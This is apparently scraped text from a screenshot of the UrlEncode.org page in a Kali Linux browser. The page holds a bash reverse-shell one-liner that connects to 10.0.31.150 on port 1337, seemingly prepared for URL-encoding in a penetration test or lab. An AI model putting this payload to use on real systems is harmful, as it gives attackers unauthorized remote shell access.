 urlencode.org/?text=bash%2520-c%2520
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
UrlEncode.org
bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1'
Encode Decode